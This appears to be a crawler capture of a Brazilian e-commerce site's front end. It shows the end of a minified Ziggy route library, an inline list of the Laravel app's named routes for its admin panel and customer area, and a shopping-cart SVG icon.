this.urlParams=this.normalizeParams(e),this}},{key:"withQuery",value:function(e){return a(this.queryParams,e),this}},{key:"hydrateUrl",value:function(){var e=this;if(this.hydrated)return this.hydrated;var t=this.template.replace(/{([^}]+)}/gi,function(t,r){var n,o,i=e.trimParam(t);if(e.ziggy.defaultParameters.hasOwnProperty(i)&&(n=e.ziggy.defaultParameters[i]),n&&!e.urlParams[i])return delete e.urlParams[i],n;if(e.numericParamIndices?(e.urlParams=Object.values(e.urlParams),o=e.urlParams.shift()):(o=e.urlParams[i],delete e.urlParams[i]),void 0===o){if(-1===t.indexOf("?"))throw new Error("Ziggy Error: '"+i+"' key is required for route '"+e.name+"'");return""}return o.id?encodeURIComponent(o.id):encodeURIComponent(o)});return null!=this.urlBuilder&&""!==this.urlBuilder.path&&(t=t.replace(/\/+$/,"")),this.hydrated=t,this.hydrated}},{key:"matchUrl",value:function(){var e=window.location.hostname+(window.location.port?":"+window.location.port:"")+window.location.pathname,t=this.template.replace(/(\/\{[^\}]*\?\})/g,"/").replace(/(\{[^\}]*\})/gi,"[^/?]+").replace(/\/?$/,"").split("://")[1],r=this.template.replace(/(\{[^\}]*\})/gi,"[^/?]+").split("://")[1],n=e.replace(/\/?$/,"/"),o=new RegExp("^"+r+"/$").test(n),i=new RegExp("^"+t+"/$").test(n);return o||i}},{key:"constructQuery",value:function(){if(0===Object.keys(this.queryParams).length&&0===Object.keys(this.urlParams).length)return"";var e=a(this.urlParams,this.queryParams);return Object(i.stringify)(e,{encodeValuesOnly:!0,skipNulls:!0,addQueryPrefix:!0,arrayFormat:"indices"})}},{key:"current",value:function(){var e=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=Object.keys(this.ziggy.namedRoutes),o=n.filter(function(r){return-1!==e.ziggy.namedRoutes[r].methods.indexOf("GET")&&new t(r,void 0,void 0,e.ziggy).matchUrl()})[0];if(r){var i=new RegExp("^"+r.replace("*",".*").replace(".",".")+"$","i");return i.test(o)}return o}},{key:"check",value:function(e){return Object.keys(this.ziggy.namedRoutes).includes(e)}},{key:"extractParams",value:function(e,t,r){var n=this,o=e.split(r);return t.split(r).reduce(function(e,t,r){return 0===t.indexOf("{")&&-1!==t.indexOf("}")&&o[r]?a(e,(i={},u=n.trimParam(t),c=o[r],u in i?Object.defineProperty(i,u,{value:c,enumerable:!0,configurable:!0,writable:!0}):i[u]=c,i)):e;var i,u,c},{})}},{key:"parse",value:function(){this.return=this.hydrateUrl()+this.constructQuery()}},{key:"url",value:function(){return this.parse(),this.return}},{key:"toString",value:function(){return this.url()}},{key:"trimParam",value:function(e){return e.replace(/{|}|\?/g,"")}},{key:"valueOf",value:function(){return this.url()}},{key:"params",get:function(){var e=this.ziggy.namedRoutes[this.current()];return a(this.extractParams(window.location.hostname,e.domain||"","."),this.extractParams(window.location.pathname.slice(1),e.uri,"/"))}}])&&c(r.prototype,n),t}();function d(e,t,r,n){return new p(e,t,r,n)}}]).default});
</script>
    <!-- BEGIN PRE-SCRIPTS -->
        <!-- END PRE-SCRIPTS -->

    <script type="text/javascript">
    (function() {
        var routes = {"horizon.stats.index":{"uri":"horizon\/api\/stats","methods":["GET","HEAD"],"domain":null},"horizon.workload.index":{"uri":"horizon\/api\/workload","methods":["GET","HEAD"],"domain":null},"horizon.masters.index":{"uri":"horizon\/api\/masters","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.index":{"uri":"horizon\/api\/monitoring","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.store":{"uri":"horizon\/api\/monitoring","methods":["POST"],"domain":null},"horizon.monitoring-tag.paginate":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["GET","HEAD"],"domain":null},"horizon.monitoring-tag.destroy":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["DELETE"],"domain":null},"horizon.jobs-metrics.index":{"uri":"horizon\/api\/metrics\/jobs","methods":["GET","HEAD"],"domain":null},"horizon.jobs-metrics.show":{"uri":"horizon\/api\/metrics\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.index":{"uri":"horizon\/api\/metrics\/queues","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.show":{"uri":"horizon\/api\/metrics\/queues\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.index":{"uri":"horizon\/api\/batches","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.show":{"uri":"horizon\/api\/batches\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.retry":{"uri":"horizon\/api\/batches\/retry\/{id}","methods":["POST"],"domain":null},"horizon.pending-jobs.index":{"uri":"horizon\/api\/jobs\/pending","methods":["GET","HEAD"],"domain":null},"horizon.completed-jobs.index":{"uri":"horizon\/api\/jobs\/completed","methods":["GET","HEAD"],"domain":null},"horizon.silenced-jobs.index":{"uri":"horizon\/api\/jobs\/silenced","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.index":{"uri":"horizon\/api\/jobs\/failed","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.show":{"uri":"horizon\/api\/jobs\/failed\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.retry-jobs.show":{"uri":"horizon\/api\/jobs\/retry\/{id}","methods":["POST"],"domain":null},"horizon.jobs.show":{"uri":"horizon\/api\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.index":{"uri":"horizon\/{view?}","methods":["GET","HEAD"],"domain":null},"telescope":{"uri":"telescope\/{view?}","methods":["GET","HEAD"],"domain":null},"login":{"uri":"manager\/login","methods":["GET","HEAD"],"domain":null},"logout":{"uri":"manager\/logout","methods":["POST"],"domain":null},"register":{"uri":"manager\/register","methods":["GET","HEAD"],"domain":null},"password.request":{"uri":"manager\/password\/reset","methods":["GET","HEAD"],"domain":null},"password.email":{"uri":"manager\/password\/email","methods":["POST"],"domain":null},"password.reset":{"uri":"manager\/password\/reset\/{token}","methods":["GET","HEAD"],"domain":null},"password.update":{"uri":"manager\/password\/reset","methods":["POST"],"domain":null},"banners.index":{"uri":"manager\/banners","methods":["GET","HEAD"],"domain":null},"banners.create":{"uri":"manager\/banners\/create","methods":["GET","HEAD"],"domain":null},"banners.store":{"uri":"manager\/banners","methods":["POST"],"domain":null},"banners.show":{"uri":"manager\/banners\/{banner}","methods":["GET","HEAD"],"domain":null},"banners.edit":{"uri":"manager\/banners\/{banner}\/edit","methods":["GET","HEAD"],"domain":null},"banners.update":{"uri":"manager\/banners\/{banner}","methods":["PUT","PATCH"],"domain":null},"banners.destroy":{"uri":"manager\/banners\/{banner}","methods":["DELETE"],"domain":null},"employees.index":{"uri":"manager\/employees","methods":["GET","HEAD"],"domain":null},"employees.create":{"uri":"manager\/employees\/create","methods":["GET","HEAD"],"domain":null},"employees.store":{"uri":"manager\/employees","methods":["POST"],"domain":null},"employees.show":{"uri":"manager\/employees\/{employee}","methods":["GET","HEAD"],"domain":null},"employees.edit":{"uri":"manager\/employees\/{employee}\/edit","methods":["GET","HEAD"],"domain":null},"employees.update":{"uri":"manager\/employees\/{employee}","methods":["PUT","PATCH"],"domain":null},"employees.destroy":{"uri":"manager\/employees\/{employee}","methods":["DELETE"],"domain":null},"featured-banners.index":{"uri":"manager\/featured-banners","methods":["GET","HEAD"],"domain":null},"featured-banners.create":{"uri":"manager\/featured-banners\/create","methods":["GET","HEAD"],"domain":null},"featured-banners.store":{"uri":"manager\/featured-banners","methods":["POST"],"domain":null},"featured-banners.show":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["GET","HEAD"],"domain":null},"featured-banners.edit":{"uri":"manager\/featured-banners\/{featured_banner}\/edit","methods":["GET","HEAD"],"domain":null},"featured-banners.update":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["PUT","PATCH"],"domain":null},"featured-banners.destroy":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["DELETE"],"domain":null},"categories.index":{"uri":"manager\/categories","methods":["GET","HEAD"],"domain":null},"categories.create":{"uri":"manager\/categories\/create","methods":["GET","HEAD"],"domain":null},"categories.store":{"uri":"manager\/categories","methods":["POST"],"domain":null},"categories.show":{"uri":"manager\/categories\/{category}","methods":["GET","HEAD"],"domain":null},"categories.edit":{"uri":"manager\/categories\/{category}\/edit","methods":["GET","HEAD"],"domain":null},"categories.update":{"uri":"manager\/categories\/{category}","methods":["PUT","PATCH"],"domain":null},"categories.destroy":{"uri":"manager\/categories\/{category}","methods":["DELETE"],"domain":null},"quote-request.index":{"uri":"manager\/quote-request","methods":["GET","HEAD"],"domain":null},"quote-request.resend":{"uri":"manager\/quote-request\/{quoteRequest}\/resend","methods":["GET","HEAD"],"domain":null},"users.index":{"uri":"manager\/users","methods":["GET","HEAD"],"domain":null},"users.create":{"uri":"manager\/users\/create","methods":["GET","HEAD"],"domain":null},"users.store":{"uri":"manager\/users","methods":["POST"],"domain":null},"users.show":{"uri":"manager\/users\/{user}","methods":["GET","HEAD"],"domain":null},"users.edit":{"uri":"manager\/users\/{user}\/edit","methods":["GET","HEAD"],"domain":null},"users.update":{"uri":"manager\/users\/{user}","methods":["PUT","PATCH"],"domain":null},"users.destroy":{"uri":"manager\/users\/{user}","methods":["DELETE"],"domain":null},"featured-groups.index":{"uri":"manager\/featured-groups","methods":["GET","HEAD"],"domain":null},"featured-groups.create":{"uri":"manager\/featured-groups\/create","methods":["GET","HEAD"],"domain":null},"featured-groups.store":{"uri":"manager\/featured-groups","methods":["POST"],"domain":null},"featured-groups.show":{"uri":"manager\/featured-groups\/{featured_group}","methods":["GET","HEAD"],"domain":null},"featured-groups.edit":{"uri":"manager\/featured-groups\/{featured_group}\/edit","methods":["GET","HEAD"],"domain":null},"featured-groups.update":{"uri":"manager\/featured-groups\/{featured_group}","methods":["PUT","PATCH"],"domain":null},"featured-groups.destroy":{"uri":"manager\/featured-groups\/{featured_group}","methods":["DELETE"],"domain":null},"blog-posts.index":{"uri":"manager\/blog-posts","methods":["GET","HEAD"],"domain":null},"blog-posts.create":{"uri":"manager\/blog-posts\/create","methods":["GET","HEAD"],"domain":null},"blog-posts.store":{"uri":"manager\/blog-posts","methods":["POST"],"domain":null},"blog-posts.show":{"uri":"manager\/blog-posts\/{blog_post}","methods":["GET","HEAD"],"domain":null},"blog-posts.edit":{"uri":"manager\/blog-posts\/{blog_post}\/edit","methods":["GET","HEAD"],"domain":null},"blog-posts.update":{"uri":"manager\/blog-posts\/{blog_post}","methods":["PUT","PATCH"],"domain":null},"blog-posts.destroy":{"uri":"manager\/blog-posts\/{blog_post}","methods":["DELETE"],"domain":null},"tags.index":{"uri":"manager\/tags","methods":["GET","HEAD"],"domain":null},"tags.create":{"uri":"manager\/tags\/create","methods":["GET","HEAD"],"domain":null},"tags.store":{"uri":"manager\/tags","methods":["POST"],"domain":null},"tags.show":{"uri":"manager\/tags\/{tag}","methods":["GET","HEAD"],"domain":null},"tags.edit":{"uri":"manager\/tags\/{tag}\/edit","methods":["GET","HEAD"],"domain":null},"tags.update":{"uri":"manager\/tags\/{tag}","methods":["PUT","PATCH"],"domain":null},"tags.destroy":{"uri":"manager\/tags\/{tag}","methods":["DELETE"],"domain":null},"blog-posts.upload":{"uri":"manager\/blog-posts\/upload","methods":["POST"],"domain":null},"admin.quote-request.download":{"uri":"manager\/quote-requests\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"salesrep.index":{"uri":"manager\/representantes","methods":["GET","HEAD"],"domain":null},"salesrep.toggle-status":{"uri":"manager\/representantes\/{salesrep}","methods":["GET","HEAD"],"domain":null},"salesrep.edit":{"uri":"manager\/representantes\/{salesrep}\/editar","methods":["GET","HEAD"],"domain":null},"salesrep.update":{"uri":"manager\/representantes\/{salesrep}","methods":["PUT"],"domain":null},"settings.index":{"uri":"manager\/settings","methods":["GET","HEAD"],"domain":null},"settings.edit":{"uri":"manager\/settings\/{setting}\/edit","methods":["GET","HEAD"],"domain":null},"settings.update":{"uri":"manager\/settings\/{setting}","methods":["PUT","PATCH"],"domain":null},"settings.update-smtp":{"uri":"manager\/update-smtp\/{setting}","methods":["PUT"],"domain":null},"settings.update-quotes":{"uri":"manager\/update-quotes\/{setting}","methods":["PUT"],"domain":null},"settings.update-header-banner":{"uri":"manager\/update-header-banner\/{setting}","methods":["PUT"],"domain":null},"settings.update-logo":{"uri":"manager\/update-logo\/{setting}","methods":["PUT"],"domain":null},"settings.update-product-suggestion":{"uri":"manager\/update-product-suggestion\/{setting}","methods":["PUT"],"domain":null},"settings.update-chatbot":{"uri":"manager\/update-chatbot\/{setting}","methods":["PUT"],"domain":null},"content.index":{"uri":"manager\/content","methods":["GET","HEAD"],"domain":null},"content.edit":{"uri":"manager\/content\/{content}\/edit","methods":["GET","HEAD"],"domain":null},"content.update":{"uri":"manager\/content\/{content}","methods":["PUT","PATCH"],"domain":null},"topic.index":{"uri":"manager\/content\/topic","methods":["GET","HEAD"],"domain":null},"topic.create":{"uri":"manager\/content\/topic\/create","methods":["GET","HEAD"],"domain":null},"topic.store":{"uri":"manager\/content\/topic","methods":["POST"],"domain":null},"topic.edit":{"uri":"manager\/content\/topic\/{topic}\/edit","methods":["GET","HEAD"],"domain":null},"topic.update":{"uri":"manager\/content\/topic\/{topic}","methods":["PUT","PATCH"],"domain":null},"topic.destroy":{"uri":"manager\/content\/topic\/{topic}","methods":["DELETE"],"domain":null},"seo-data.index":{"uri":"manager\/seo-data\/index","methods":["GET","HEAD"],"domain":null},"seo-data.search":{"uri":"manager\/seo-data\/search","methods":["GET","HEAD"],"domain":null},"seo-data.create":{"uri":"manager\/seo-data\/create","methods":["GET","HEAD"],"domain":null},"seo-data.store":{"uri":"manager\/seo-data\/store","methods":["POST"],"domain":null},"seo-data.edit":{"uri":"manager\/seo-data\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"seo-data.update":{"uri":"manager\/seo-data\/update\/{id}","methods":["POST"],"domain":null},"seo-data.destroy":{"uri":"manager\/seo-data\/destroy\/{id}","methods":["POST"],"domain":null},"categories.contents.create":{"uri":"manager\/categories\/{id}\/contents","methods":["GET","HEAD"],"domain":null},"categories.contents.store":{"uri":"manager\/categories\/{category}\/contents","methods":["POST"],"domain":null},"categories.contents.destroy":{"uri":"manager\/categories\/{category}\/contents\/{id}","methods":["DELETE"],"domain":null},"category.attach-content":{"uri":"manager\/categories\/{category}\/attach-content","methods":["POST"],"domain":null},"category.detach-content":{"uri":"manager\/categories\/{category}\/detach-content","methods":["DELETE"],"domain":null},"featured-groups.product.store":{"uri":"manager\/featured-groups\/{featuredGroup}\/product","methods":["POST"],"domain":null},"featured-groups.product.destroy":{"uri":"manager\/featured-groups\/{featuredGroup}\/product\/{id}","methods":["DELETE"],"domain":null},"admin.featured-groups.products":{"uri":"manager\/featured-groups\/{featuredGroup}\/products","methods":["GET","HEAD"],"domain":null},"featured-groups.products.auto":{"uri":"manager\/featured-groups\/{featuredGroup}\/autocomplete","methods":["GET","HEAD"],"domain":null},"client-user.index":{"uri":"manager\/client-user","methods":["GET","HEAD"],"domain":null},"client-user.edit":{"uri":"manager\/client-user\/{client_user}\/edit","methods":["GET","HEAD"],"domain":null},"client-user.destroy":{"uri":"manager\/client-user\/{client_user}","methods":["DELETE"],"domain":null},"client-user.generate-password":{"uri":"manager\/client-user\/{clientUser}\/generate-password","methods":["GET","HEAD"],"domain":null},"client-user.catalogs":{"uri":"manager\/client-user\/catalog-downloads","methods":["GET","HEAD"],"domain":null},"client-user.download-user-report":{"uri":"manager\/client-user\/users-report","methods":["GET","HEAD"],"domain":null},"client-user.update":{"uri":"manager\/client-user\/update\/{clientUser}","methods":["PUT"],"domain":null},"client-user.activate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/inactivate-quote-notification","methods":["PUT"],"domain":null},"client-user.activate-all-quote-notification":{"uri":"manager\/client-user\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-all-quote-notification":{"uri":"manager\/client-user\/inactivate-quote-notification","methods":["PUT"],"domain":null},"admin.logout":{"uri":"manager\/logout","methods":["GET","HEAD"],"domain":null},"client.impersonate.login":{"uri":"manager\/impersonate-client\/{clientUser}","methods":["GET","HEAD"],"domain":null},"client.impersonate.quoteRequest":{"uri":"manager\/impersonate-quoteRequest\/{clientUser}\/{quoteId}","methods":["GET","HEAD"],"domain":null},"syncs.index":{"uri":"manager\/syncs","methods":["GET","HEAD"],"domain":null},"syncs.prices":{"uri":"manager\/syncs\/prices","methods":["POST"],"domain":null},"client-research.index":{"uri":"manager\/client-research","methods":["GET","HEAD"],"domain":null},"client-research.terms":{"uri":"manager\/client-research\/terms","methods":["GET","HEAD"],"domain":null},"client-research.grouped-terms":{"uri":"manager\/client-research\/grouped-terms","methods":["GET","HEAD"],"domain":null},"client-research.export":{"uri":"manager\/client-research\/export","methods":["GET","HEAD"],"domain":null},"client-research.grouped-export":{"uri":"manager\/client-research\/export-grouped","methods":["GET","HEAD"],"domain":null},"newsletter.index":{"uri":"manager\/newsletter","methods":["GET","HEAD"],"domain":null},"newsletter.export":{"uri":"manager\/newsletter\/export","methods":["GET","HEAD"],"domain":null},"homepage":{"uri":"\/","methods":["GET","HEAD"],"domain":null},"sitemap":{"uri":"sitemap.xml","methods":["GET","HEAD"],"domain":null},"about":{"uri":"sobre","methods":["GET","HEAD"],"domain":null},"home.contact-us":{"uri":"fale-conosco","methods":["GET","HEAD"],"domain":null},"home.contact-us.submit":{"uri":"fale-conosco","methods":["POST"],"domain":null},"home.commercial-policies":{"uri":"politicas-comerciais","methods":["GET","HEAD"],"domain":null},"blog.index":{"uri":"blog","methods":["GET","HEAD"],"domain":null},"blog.auto-search":{"uri":"blog\/auto-search","methods":["GET","HEAD"],"domain":null},"blog.search":{"uri":"blog\/buscar","methods":["GET","HEAD"],"domain":null},"blog.post-detail":{"uri":"blog\/{slug}","methods":["GET","HEAD"],"domain":null},"blog.by-tag":{"uri":"blog\/tag\/{slug}","methods":["GET","HEAD"],"domain":null},"products.on-sales":{"uri":"promocoes","methods":["GET","HEAD"],"domain":null},"products.is-new":{"uri":"lancamentos","methods":["GET","HEAD"],"domain":null},"product.product-slug":{"uri":"produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"download-products-file":{"uri":"download-relatorio-produtos","methods":["GET","HEAD"],"domain":null},"products.async":{"uri":"async\/produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"product.tags":{"uri":"tags\/{tagSlug}\/produtos","methods":["GET","HEAD"],"domain":null},"products.show":{"uri":"produto\/{productSlug}","methods":["GET","HEAD"],"domain":null},"products.search":{"uri":"buscar","methods":["GET","HEAD"],"domain":null},"products.search.auto":{"uri":"autocomplete","methods":["GET","HEAD"],"domain":null},"products.set.view.mode":{"uri":"set-view-mode","methods":["POST"],"domain":null},"products.set.favourite":{"uri":"favourite","methods":["POST"],"domain":null},"products.set.unfavourite":{"uri":"unfavourite","methods":["POST"],"domain":null},"homepage.team-employees":{"uri":"homepage\/team-employees","methods":["GET","HEAD"],"domain":null},"termsAndConditions":{"uri":"termos-e-condicoes\/{slug?}","methods":["GET","HEAD"],"domain":null},"business-partner.update":{"uri":"parceiros\/{portalBusinessPartner}","methods":["POST"],"domain":null},"client.login.logout":{"uri":"logout","methods":["GET","HEAD"],"domain":null},"client.register.user":{"uri":"registrar\/usuario","methods":["POST"],"domain":null},"client.register.user-form":{"uri":"registrar\/usuario","methods":["GET","HEAD"],"domain":null},"client.register.partner":{"uri":"registrar\/parceiro","methods":["POST"],"domain":null},"client.login":{"uri":"login","methods":["GET","HEAD"],"domain":null},"client.login.submit":{"uri":"login","methods":["POST"],"domain":null},"client.register.welcome":{"uri":"login\/boas-vindas","methods":["GET","HEAD"],"domain":null},"client.login.token":{"uri":"login\/token","methods":["GET","HEAD"],"domain":null},"client.verification.verify":{"uri":"login\/verificar-email\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-request":{"uri":"login\/password-reset","methods":["GET","HEAD"],"domain":null},"client.login.password-email":{"uri":"login\/password-email","methods":["POST"],"domain":null},"client.login.password-reset":{"uri":"login\/password-reset\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-update":{"uri":"login\/password-reset","methods":["POST"],"domain":null},"user-reset-password":{"uri":"user-reset-password","methods":["GET","HEAD"],"domain":null},"user-set-password":{"uri":"user-set-password","methods":["POST"],"domain":null},"client.exit-impersonation":{"uri":"exit-impersonation\/{user}","methods":["GET","HEAD"],"domain":null},"featured-groups.products":{"uri":"featured-group\/{group}\/products","methods":["GET","HEAD"],"domain":null},"user.logged":{"uri":"auth\/check","methods":["GET","HEAD"],"domain":null},"client.verification.resend":{"uri":"login\/reenviar-email","methods":["GET","HEAD"],"domain":null},"client.verification.show":{"uri":"login\/verificar-email","methods":["GET","HEAD"],"domain":null},"client.password-new-pattern":{"uri":"login\/redefinir-senha","methods":["GET","HEAD"],"domain":null},"client.store-password-new-pattern":{"uri":"login\/redefinir-senha","methods":["POST"],"domain":null},"products.favourites":{"uri":"favoritos","methods":["GET","HEAD"],"domain":null},"user-profile.profile-index":{"uri":"user-profile","methods":["GET","HEAD"],"domain":null},"client.login.profile-edit":{"uri":"user-profile\/meus-dados","methods":["GET","HEAD"],"domain":null},"client.user.update":{"uri":"user-profile\/meus-dados\/update\/{clientUser}","methods":["POST"],"domain":null},"user-profile.upload-order-sheet":{"uri":"user-profile\/enviar-planilha","methods":["POST"],"domain":null},"client.login.profile-order-history":{"uri":"user-profile\/historico-cotacao","methods":["GET","HEAD"],"domain":null},"user-profile.order-sheet":{"uri":"user-profile\/planilha-de-cotacao","methods":["GET","HEAD"],"domain":null},"download-order-sheet":{"uri":"user-profile\/planilha-modelo","methods":["GET","HEAD"],"domain":null},"bills.index":{"uri":"user-profile\/{quoteRequest}\/boletos","methods":["GET","HEAD"],"domain":null},"bills.download":{"uri":"user-profile\/boletos\/{bill}\/download","methods":["GET","HEAD"],"domain":null},"user-profile.bills":{"uri":"user-profile\/boletos","methods":["GET","HEAD"],"domain":null},"download.invoice-xml":{"uri":"user-profile\/nota-fiscal-xml\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"download.invoice-danfe":{"uri":"user-profile\/nota-fiscal-danfe\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"quote.request.summary":{"uri":"user-profile\/quote-request\/{quoteRequest}\/summary","methods":["GET","HEAD"],"domain":null},"quote.request.update-quantity":{"uri":"user-profile\/quote-request\/{quoteRequestItemId}\/update-quantity","methods":["POST"],"domain":null},"client-summary-xls.download":{"uri":"user-profile\/client-summary\/{client}\/download-xls","methods":["GET","HEAD"],"domain":null},"client-summary-pdf.download":{"uri":"user-profile\/client-summary\/{client}\/download-pdf","methods":["GET","HEAD"],"domain":null},"product-image-card-url":{"uri":"products\/{id}\/image-card-url","methods":["GET","HEAD"],"domain":null},"cart.index":{"uri":"lista-de-compra","methods":["GET","HEAD"],"domain":null},"cart.edit":{"uri":"lista-de-compra\/edit\/{cart}","methods":["GET","HEAD"],"domain":null},"cart.reactivate":{"uri":"lista-de-compra\/reactivate\/{quoteRequest}","methods":["GET","HEAD"],"domain":null},"cart.update":{"uri":"lista-de-compra\/cart\/product\/{product}\/update","methods":["POST"],"domain":null},"cart.checkout":{"uri":"lista-de-compra\/checkout","methods":["POST"],"domain":null},"cart.close":{"uri":"lista-de-compra\/close\/{cart}","methods":["POST"],"domain":null},"quote.request.preview":{"uri":"quote-request\/{quoteRequest}\/preview","methods":["GET","HEAD"],"domain":null},"quote-request.download":{"uri":"quote-request\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"quote-request.check":{"uri":"quote-request\/check","methods":["GET","HEAD"],"domain":null},"contact.call-me":{"uri":"call-me","methods":["POST"],"domain":null},"contact.salesrep-request":{"uri":"salesrep-request","methods":["POST"],"domain":null},"catalog":{"uri":"catalogo-de-produtos","methods":["GET","HEAD"],"domain":null},"catalog-download-checker":{"uri":"catalog-download-checker","methods":["GET","HEAD"],"domain":null},"catalog-generate":{"uri":"catalog-generate","methods":["POST"],"domain":null},"checkOrderSheet":{"uri":"checkOrderSheet","methods":["GET","HEAD"],"domain":null},"stopCheckOrderSheet":{"uri":"stopCheckOrderSheet","methods":["GET","HEAD"],"domain":null},"researched-term.suggestion":{"uri":"researched-term\/{researched}\/suggestion","methods":["POST"],"domain":null},"researched-term.email":{"uri":"researched-term\/{researched}\/email","methods":["POST"],"domain":null},"newsletter.store":{"uri":"newsletter","methods":["POST"],"domain":null},"business-partner.show":{"uri":"api\/admin\/business-partners\/{businessPartner}","methods":["GET","HEAD"],"domain":null},"business-partner.tickets":{"uri":"api\/admin\/business-partners\/{businessPartner}\/tickets","methods":["GET","HEAD"],"domain":null},"business-partners.search":{"uri":"api\/admin\/business-partners\/relationships\/search","methods":["GET","HEAD"],"domain":null},"business-partners.by-code":{"uri":"api\/admin\/business-partners\/by-code\/{code}","methods":["GET","HEAD"],"domain":null},"clients.export":{"uri":"api\/admin\/clients\/export","methods":["GET","HEAD"],"domain":null},"clients.export-columns":{"uri":"api\/admin\/clients\/export\/columns","methods":["GET","HEAD"],"domain":null},"download-client-report-by-state-xls":{"uri":"api\/admin\/clients\/export\/state","methods":["GET","HEAD"],"domain":null},"tickets.search":{"uri":"api\/admin\/tickets\/followup\/search","methods":["GET","HEAD"],"domain":null},"comments.store":{"uri":"api\/admin\/tickets\/{ticket}\/comments","methods":["POST"],"domain":null},"comments.update":{"uri":"api\/admin\/tickets\/{ticket}\/comments\/{comment}","methods":["PUT","PATCH"],"domain":null},"attachments.store":{"uri":"api\/admin\/tickets\/{ticket}\/attachments","methods":["POST"],"domain":null},"download-client-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-xls","methods":["GET","HEAD"],"domain":null},"download-client-summary-pdf":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-pdf","methods":["GET","HEAD"],"domain":null},"download-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"download-not-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-not-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"groups.search":{"uri":"api\/admin\/businessgroup\/search","methods":["GET","HEAD"],"domain":null},"ticket.notification.download":{"uri":"api\/admin\/ticket\/notification\/{ticketNotification}\/download","methods":["GET","HEAD"],"domain":null},"synthesis-activities-general":{"uri":"api\/admin\/synthesis-activities","methods":["GET","HEAD"],"domain":null},"download-cities-pdf":{"uri":"api\/admin\/cities\/download-cities-xls","methods":["POST"],"domain":null},"download-products-xls":{"uri":"api\/admin\/price-tables\/{priceTable}\/download-products-xls","methods":["POST"],"domain":null},"batch-analysis.export":{"uri":"api\/admin\/batch-analysis\/export","methods":["GET","HEAD"],"domain":null},"goods-receipt.download":{"uri":"api\/admin\/goods-receipt\/download","methods":["GET","HEAD"],"domain":null}};

        for (var name in routes) {
            Ziggy.namedRoutes[name] = routes[name];
        }
    })();
</script>
    <script src="/js/app.js?id=ddcc6ec14c195d8cdefa" async="true" defer=""></script>

    <!-- scripts -->
        <!-- END scripts -->

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://completa.com.br/img/carrinho.svg
body_size: 595
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.09 29.63"><defs><style>.cls-1{fill:none;}</style></defs><title>carrinho</title><path class="cls-1" d="M15.85,28.9a1.53,1.53,0,0,0-1.62,1.44,1.6,1.6,0,0,0,1.44,1.53,1.54,1.54,0,0,0,1.6-1.46A1.5,1.5,0,0,0,15.85,28.9Z" transform="translate(-2.45 -5.19)"/><path class="cls-1" d="M27.6,30.3a1.53,1.53,0,0,0,1.48,1.58,1.6,1.6,0,0,0,1.53-1.44,1.51,1.51,0,0,0-1.5-1.54A1.45,1.45,0,0,0,27.6,30.3Z" transform="translate(-2.45 -5.19)"/><path d="M12.89,9.7a13.29,13.29,0,0,1,.35,1.68c.09,1,.59,1.19,1.53,1.18,5.93-.05,11.87,0,17.8,0h1.24c-.93,3.4-1.85,6.65-2.71,9.92-.18.67-.6.57-1,.57H15.53c-1.6,0-1.59,0-2-1.53L10.15,7.76A2.84,2.84,0,0,0,7.66,5.28a28.06,28.06,0,0,0-3.89,0A1.32,1.32,0,0,0,2.46,6.72,1.38,1.38,0,0,0,4,8.1H7.17c.11.4.21.74.29,1.07,1.15,4.57,2.28,9.15,3.43,13.72.6,2.39,1.25,2.89,3.71,3,0,0,0,.1.06.16-2.42.93-3.57,2.71-3.24,5a4.39,4.39,0,0,0,8.55.64,3.76,3.76,0,0,0-.39-3.44,19.32,19.32,0,0,0-2.44-2.31H28c-2.43,1.08-3.59,2.92-3.23,5.25a4.42,4.42,0,0,0,8.62.38C34,29.17,33,27.44,30.16,26c2.84-.33,3.12-.58,3.9-3.44.68-2.46,1.36-4.91,2-7.37.49-1.8,1-3.61,1.46-5.46Zm4.38,20.71a1.54,1.54,0,0,1-1.6,1.46,1.6,1.6,0,0,1-1.44-1.53,1.53,1.53,0,0,1,1.62-1.44A1.5,1.5,0,0,1,17.27,30.41Zm13.34,0a1.6,1.6,0,0,1-1.53,1.44A1.53,1.53,0,0,1,27.6,30.3a1.45,1.45,0,0,1,1.51-1.4A1.51,1.51,0,0,1,30.61,30.44Z" transform="translate(-2.45 -5.19)"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://completa.com.br/js/globals.js?id=1eba66628a668b37fdc6
body_size: 73332
content:
